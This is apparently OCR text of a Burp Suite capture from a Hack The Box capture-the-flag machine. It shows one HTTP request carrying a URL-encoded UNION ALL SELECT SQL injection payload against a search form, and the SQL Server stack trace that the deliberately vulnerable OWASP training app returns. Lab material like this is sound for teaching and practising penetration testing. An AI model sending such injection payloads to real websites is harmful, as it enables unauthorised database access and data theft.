 Request
Pretty Raw Hex \n
1 POST /mvc/Search.aspx HTTP/1.1
2 Host: giddy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1635
9 Origin: http://giddy.htb
10 Connection: close
11 Referer: http://giddy.htb/mvc/Search.aspx
12 Cookie: __AntiXsrfToken=950f8e34f07749d4b589a676cd053d10
13 Upgrade-Insecure-Requests: 1
14
15 __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=
56VxBkJJfwZ2NhSK%2BwSKl8RvQraKPO7W0OeyFX%2FC5qpQhCOC%2FnJ5FJ6o4vtzuYOz1BXUjvsAx7ngbHFz1a5NZ7J
z%2BRt8Fhgqh9XTOOoFJWdW6sdP0jbK%2FZ2v1BaGL%2FFuhE2A7gpxtvIS%2FJZpdzjJ76MCYUVKAGlpzS8q7l%2FmwM
LqMXwwl38jJr7WpKeyL1T0NKM1Hfm%2BD4D1h0Sx4GuWHNpLijZ20xBOs9xVx3WC5z8PmqZEzoxQ8A0qbcb0y9bTrfYLf
p5VWuB0mYQ9vG9hSZoboCY6ICRKaW2AgXBFk8Lc8qTGXxtrKrbHazPL3rZy&__VIEWSTATEGENERATOR=7DDB321F&
__EVENTVALIDATION=
4URLj61tb%2FUf%2F3qXwFnHFOs21ryX7jAYRsqTeazpsnSumzmgCXFVUwogsRvJ8zbjUyrcb%2FGP1qrAqynDalye1lB
EEu94eu%2B8HTM8nSLIKCAghQVy5RoCBX4G1RyMWp2jq%2BKLxw8RjIrf3Z1tTH%2BGWA%3D%3D&
ctl00%24MainContent%24SearchTerm=
%27UNION+ALL+SELECT+NULL%2CNULL%2CCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28112%29%2BCHAR%28122%2
9%2BCHAR%28113%29%2BCHAR%28122%29%2BCHAR%2889%29%2BCHAR%2866%29%2BCHAR%2876%29%2BCHAR%2871%29
%2BCHAR%28112%29%2BCHAR%28114%29%2BCHAR%28101%29%2BCHAR%2890%29%2BCHAR%28106%29%2BCHAR%2875%2
9%2BCHAR%28118%29%2BCHAR%28117%29%2BCHAR%28116%29%2BCHAR%2884%29%2BCHAR%28114%29%2BCHAR%28118
%29%2BCHAR%2874%29%2BCHAR%28122%29%2BCHAR%28120%29%2BCHAR%2884%29%2BCHAR%28115%29%2BCHAR%2882
%29%2BCHAR%2880%29%2BCHAR%28100%29%2BCHAR%2867%29%2BCHAR%28114%29%2BCHAR%2869%29%2BCHAR%2880%
29%2BCHAR%28113%29%2BCHAR%2889%29%2BCHAR%28113%29%2BCHAR%2897%29%2BCHAR%28102%29%2BCHAR%2865%
29%2BCHAR%2889%29%2BCHAR%28122%29%2BCHAR%2885%29%2BCHAR%2869%29%2BCHAR%28113%29%2BCHAR%28113%
29%2BCHAR%2898%29%2BCHAR%28120%29%2BCHAR%28107%29%2BCHAR%28113%29%2CNULL%2CNULL%2CNULL%2CNULL
%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2
CNULL%2CNULL%2CNULL%2CNULL%2CNULL--&ctl00%24MainContent%24Button1=Search
Response
Pretty Raw Hex Render \n
110 at System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler,
SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject
stateObj, Boolean& dataReady)
111 at System.Data.SqlClient.SqlDataReader.TryConsumeMetaData()
112 at System.Data.SqlClient.SqlDataReader.get_MetaData()
113 at System.Data.SqlClient.SqlCommand.FinishExecuteReader(SqlDataReader ds, RunBehavior
runBehavior, String resetOptionsString, Boolean isInternal, Boolean
forDescribeParameterEncryption)
114 at System.Data.SqlClient.SqlCommand.RunExecuteReaderTds(CommandBehavior cmdBehavior,
RunBehavior runBehavior, Boolean returnStream, Boolean async, Int32 timeout, Task& task,
Boolean asyncWrite, Boolean inRetry, SqlDataReader ds, Boolean
describeParameterEncryptionRequest)
115 at System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior,
RunBehavior runBehavior, Boolean returnStream, String method, TaskCompletionSource`1
completion, Int32 timeout, Task& task, Boolean& usedCache, Boolean asyncWrite, Boolean
inRetry)
116 at System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior,
RunBehavior runBehavior, Boolean returnStream, String method)
117 at System.Data.SqlClient.SqlCommand.ExecuteReader(CommandBehavior behavior, String method)
118 at System.Data.SqlClient.SqlCommand.ExecuteReader()
119 at _1_Injection.Search.Button1_Click(Object sender, EventArgs e) in
C:\Users\jnogueira\Downloads\owasp10\1-owasp-top10-m1-injection-exercise-files\before\1-Inj
ection\Search.aspx.cs:line 30
120 at System.Web.UI.WebControls.Button.OnClick(EventArgs e)
121 at System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument)
122 at System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean
includeStagesAfterAsyncPoint)
123 [HttpUnhandledException]: Exception of type &#39;System.Web.HttpUnhandledException&#39; was
thrown.
124 at System.Web.UI.Page.HandleError(Exception e)
125 at System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean
includeStagesAfterAsyncPoint)
126 at System.Web.UI.Page.ProcessRequest(Boolean includeStagesBeforeAsyncPoint, Boolean
includeStagesAfterAsyncPoint)